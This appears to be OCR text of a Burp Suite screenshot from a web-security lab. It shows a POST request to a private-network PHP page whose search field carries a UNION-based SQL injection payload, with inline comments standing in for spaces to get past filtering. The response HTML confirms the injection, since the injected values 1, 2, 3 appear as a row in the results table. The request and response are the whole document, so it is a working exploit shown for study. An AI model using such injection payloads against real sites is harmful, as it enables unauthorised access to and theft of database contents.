 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.0.110
10 Connection: close
11 Referer: http://192.168.0.110/welcome.php
12 Cookie: PHPSESSID=3n5lpiusf44j5dc35ellogvl18
13 Upgrade-Insecure-Requests: 1
14
15 search=a%'/**/union/**/select/**/1,2,3#
Response
Pretty Raw Hex Render
\n
Cost
</font>
</td>
43 </tr>
<tr>
<td>
1
</td>
<td>
Anonymous Hackers TTP
</td>
<td>
50 SGD
</td>
</tr>
<tr>
<td>
5
</td>
<td>
All about Kali Linux
</td>
<td>
20 SGD
</td>
</tr>
<tr>
<td>
1
</td>
<td>
2
</td>
<td>
3 SGD
</td>
</tr>
44 </body>
45 </html>
46